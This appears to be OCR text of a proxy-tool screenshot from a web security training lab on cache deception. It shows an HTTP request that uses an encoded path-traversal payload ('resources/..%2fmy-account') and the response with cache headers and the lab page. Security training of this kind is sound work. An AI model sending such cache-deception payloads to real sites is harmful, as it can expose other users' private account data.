 Request
Pretty Raw Hex \n
1 GET resources/..%2fmy-account HTTP/2
2 Host: 0a1c008503da8073e446b9b800f8008e.web-security-academy.net
3 Cookie: session=Fpw8RHZNalzuc44PaODlrqZ8iUi3BbPL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c008503da8073e446b9b800f8008e.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3803
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js
">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web
cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a0500180371802be41eb8e301470030.expl
oit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='
POST' path='/submitSolution' parameter='answer' >
Submit solution